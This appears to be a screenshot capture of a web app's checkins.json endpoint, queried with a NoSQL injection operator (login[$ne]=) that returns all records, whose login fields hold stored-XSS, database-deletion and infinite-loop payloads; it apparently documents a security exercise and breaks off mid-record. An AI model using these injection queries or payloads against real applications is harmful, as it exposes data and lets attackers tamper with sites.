 Secure https://jordan-marsh.herokuapp.com/checkins.json?login[$ne]=mchowasdglkj
[{"_id":"5b36dc6af62dcb000473002a","login":"abc","lat":1,"lng":1,"created_at":"2018-06-30T01:27:06.813Z"},
{"_id":"5b36dc89f62dcb000473002b","login":"abc","lat":1.111,"lng":1,"created_at":"2018-06-30T01:27:37.465Z"},
{"_id":"5b36dcdbf62dcb000473002c","login":"abc","lat":1,"lng":1,"created_at":"2018-06-30T01:28:59.973Z"},
{"_id":"5b36dcf6f62dcb000473002d","login":"abc","lat":-1,"lng":1,"created_at":"2018-06-30T01:29:26.866Z"},
{"_id":"5b36e0a3f62dcb000473002e","login":"hello","lat":23,"lng":27,"created_at":"2018-06-30T01:45:07.335Z"},
{"_id":"5b36e116f62dcb000473002f","login":"<script>alert.hello</script>","lat":23,"lng":27,"created_at":"2018-06-
30T01:47:02.784Z"},{"_id":"5b36e5e2f62dcb0004730030","login":"hello","lat":23,"lng":27,"created_at":"2018-06-
30T02:07:30.600Z"},{"_id":"5b36e616f62dcb0004730031","login":"jello","lat":23,"lng":27,"created_at":"2018-06-
30T02:08:22.125Z"},{"_id":"5b36e6c9f62dcb0004730032","login":"
<script>alert.hello</script>","lat":23,"lng":27,"created_at":"2018-06-30T02:11:21.127Z"},
{"_id":"5b36e6f4f62dcb0004730033","login":"<script>alert(\"hello\")</script>","lat":23,"lng":27,"created_at":"2018-06-
30T02:12:04.956Z"},{"_id":"5b373092d28fa50004f0b957","login":"aaaaaaaaaa","lat":0,"lng":0,"created_at":"2018-06-
30T07:26:10.796Z"},{"_id":"5b373225d28fa50004f0b958","login":"'; return","lat":0,"lng":0,"created_at":"2018-06-
30T07:32:53.675Z"},{"_id":"5b3732e2d28fa50004f0b959","login":"';sleep(5)","lat":0,"lng":0,"created_at":"2018-06-
30T07:36:02.906Z"},{"_id":"5b373369d28fa50004f0b95a","login":"[$ne]=1","lat":0,"lng":0,"created_at":"2018-06-
30T07:38:17.364Z"},{"_id":"5b37354ed28fa50004f0b95b","login":"$ne","lat":1,"lng":1,"created_at":"2018-06-
30T07:46:22.655Z"},{"_id":"5b373571d28fa50004f0b95c","login":"\"$ne","lat":1,"lng":1,"created_at":"2018-06-
30T07:46:57.856Z"},{"_id":"5b373842d28fa50004f0b95d","login":"\\","lat":1,"lng":1,"created_at":"2018-06-
30T07:58:58.242Z"},{"_id":"5b373911d28fa50004f0b95e","login":"1==1","lat":4,"lng":4,"created_at":"2018-06-
30T08:02:25.336Z"},{"_id":"5b373aebd28fa50004f0b95f","login":"<em>","lat":1,"lng":1,"created_at":"2018-06-
30T08:10:19.511Z"},{"_id":"5b373bebd28fa50004f0b960","login":"<h1 style=\"color:blue;\">This is a Blue
Heading</h1>","lat":1,"lng":1,"created_at":"2018-06-30T08:14:35.043Z"},{"_id":"5b373d85d28fa50004f0b961","login":"
<script> var h = new XMLHttpRequesT(); h.open(\"GET\", \"https://jordan-marsh.herokuapp.com/\", false); h.send( null );
</script>","lat":9,"lng":9,"created_at":"2018-06-30T08:21:25.857Z"},
{"_id":"5b374061d28fa50004f0b962","login":"aaaaaaaaaa","lat":8,"lng":8,"created_at":"2018-06-30T08:33:37.859Z"},
{"_id":"5b374089d28fa50004f0b963","login":" <script>db.user.remove({});</script>","lat":2,"lng":2,"created_at":"2018-06-
30T08:34:17.318Z"},{"_id":"5b3740c3d28fa50004f0b964","login":"<script> var h = new XMLHttpRequest(); h.open(\"GET\",
\"https://jordan-marsh.herokuapp.com/\", false); h.send( null ); </script>","lat":6.66,"lng":6.66,"created_at":"2018-06-
30T08:35:15.464Z"},{"_id":"5b37458ad28fa50004f0b965","login":"abc","lat":-1,"lng":1,"created_at":"2018-06-
30T08:55:38.171Z"},{"_id":"5b3745a0d28fa50004f0b966","login":"abc","lat":-1,"lng":1,"created_at":"2018-06-
30T08:56:00.723Z"},{"_id":"5b379397f5a51b000424e99d","login":"test","lat":29,"lng":29,"created_at":"2018-06-
30T14:28:39.355Z"},{"_id":"5b37940bf5a51b000424e99e","login":"whomst","lat":11,"lng":1,"created_at":"2018-06-
30T14:30:35.232Z"},{"_id":"5b37944cf5a51b000424e99f","login":"<script>var arr = []; while(true) {arr += \"Ha\"};;
</script>","lat":1,"lng":1,"created_at":"2018-06-30T14:31:40.481Z"},{"_id":"5b379495f5a51b000424e9a0","login":"